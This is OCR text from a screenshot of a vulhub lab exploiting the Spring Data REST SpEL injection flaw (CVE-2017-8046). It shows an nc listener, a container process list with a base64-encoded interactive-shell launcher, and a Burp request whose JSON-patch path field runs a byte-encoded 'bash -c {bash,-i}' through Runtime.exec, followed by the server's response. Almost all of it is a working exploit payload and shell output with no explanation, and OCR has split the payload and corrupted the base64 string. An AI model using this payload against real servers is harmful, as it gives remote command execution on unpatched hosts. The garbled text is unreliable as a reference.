 # root @ OrangeDeafening-VM in ~/vulhub/spring on git:spring-cve-2017-8046 o [14:14:11]
$ nc -l -p 21
root@8bbd79aadad5:/usr/src# ps aux
ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 4.2 18.7 2266136 189904 pts/0 Ssl 19:05 0:25 java -Djava.security.egd=file:/dev/./urandom -jar ./target/spring-rest-data-demo-2.0.0.BUILD.jar
root 55 0.0 0.2 19728 3036 pts/0 S 19:15 0:00 bash -c {echo,YmFzaCAtaS A+JjE=}|{base64,-d}|{bash,-i}
root 59 0.0 0.3 19964 3496 pts/0 S 19:15 0:00 bash -i
root 60 0.0 0.3 19964 3488 pts/0 S 19:15 0:00 bash -i
root 61 0.0 0.2 38384 3004 pts/0 R+ 19:15 0:00 ps aux
root@8bbd79aadad5:/usr/src#
Burp Suite Professional v1.7.31 - vulhub - licensed to phith0n
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 6 × 9 × 10 × 14 × 18 × 19 × 20 × 26 × ...
Go Cancel < ▼ > ▼ Target: http://your-ip:8080
Request
Raw Params Headers Hex
PATCH /customers/1 HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json-patch+json
Content-Length: 435
[{ "op": "replace", "path": "T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new
byte[]{98,97,115,104,32,45,99,32,123,1
23,98,97,115,104,44,45,105,125}))/lastnam
e", "value": "vulhub" }]
Response
Raw Headers Hex
HTTP/1.1 400
Content-Type: application/hal+json;charset=UTF-8
Date: Tue, 30 Jan 2018 19:15:06 GMT
Connection: close
Content-Length: 456
{"cause":{"cause":null,"message":"EL1010E: Property or field 'lastname' cannot be set on object of type
'java.lang.UNIXProcess' - maybe not public?"},"message":"Could not read an object of type class
example.springdata.rest.headers.Customer from the request!; nested exception is
org.springframework.expression.spel.SpelEvaluationException: EL1010E: Property or field 'lastname' cannot
be set on object of type 'java.lang.UNIXProcess' - maybe not public?"}
零组资料文库